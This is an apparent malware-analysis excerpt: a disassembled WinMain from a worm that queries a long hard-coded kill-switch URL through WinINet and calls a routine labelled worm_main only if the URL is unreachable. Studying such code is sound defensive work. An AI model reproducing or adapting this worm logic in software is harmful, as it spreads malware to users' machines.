 .text:00408140 ; int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
.text:00408140 _WinMain@16 proc near ; CODE XREF: start+12F↓p
.text:00408140
.text:00408140 szUrl = byte ptr -50h
.text:00408140 var_17 = dword ptr -17h
.text:00408140 var_13 = dword ptr -13h
.text:00408140 var_F = dword ptr -0Fh
.text:00408140 var_B = dword ptr -0Bh
.text:00408140 var_7 = dword ptr -7
.text:00408140 var_3 = word ptr -3
.text:00408140 var_1 = byte ptr -1
.text:00408140 hInstance = dword ptr 4
.text:00408140 hPrevInstance = dword ptr 8
.text:00408140 lpCmdLine = dword ptr 0Ch
.text:00408140 nShowCmd = dword ptr 10h
.text:00408140
.text:00408140 sub esp, 50h
.text:00408143 push esi
.text:00408144 push edi
.text:00408145 mov ecx, 0Eh
.text:0040814A mov esi, offset aHttpWww_iuqerf ; "http://www.iuqerfsodp9ifjaposdfjhgosuri"...
.text:0040814F lea edi, [esp+58h+szUrl]
.text:00408153 xor eax, eax
.text:00408155 rep movsd
.text:00408157 movsb
.text:00408158 mov [esp+58h+var_17], eax
.text:0040815C mov [esp+58h+var_13], eax
.text:00408160 mov [esp+58h+var_F], eax
.text:00408164 mov [esp+58h+var_B], eax
.text:00408168 mov [esp+58h+var_7], eax
.text:0040816C mov [esp+58h+var_3], ax
.text:00408171 push eax ; dwFlags
.text:00408172 push eax ; lpszProxyBypass
.text:00408173 push eax ; lpszProxy
.text:00408174 push 1 ; dwAccessType
.text:00408176 push eax ; lpszAgent
.text:00408177 mov [esp+6Ch+var_1], al
.text:0040817B call ds:InternetOpenA
.text:00408181 push 0 ; dwContext
.text:00408183 push 84000000h ; dwFlags
.text:00408188 push 0 ; dwHeadersLength
.text:0040818A lea ecx, [esp+64h+szUrl]
.text:0040818E mov esi, eax
.text:00408190 push 0 ; lpszHeaders
.text:00408192 push ecx ; lpszUrl
.text:00408193 push esi ; hInternet
.text:00408194 call ds:InternetOpenUrlA
.text:0040819A mov edi, eax
.text:0040819C push esi ; hInternet
.text:0040819D mov esi, ds:InternetCloseHandle
.text:004081A3 test edi, edi
.text:004081A5 jnz short @@exit
.text:004081A7 call esi ; InternetCloseHandle
.text:004081A9 push 0 ; hInternet
.text:004081AB call esi ; InternetCloseHandle
.text:004081AD call worm_main
.text:004081B2 pop edi
娜璋AI安全之家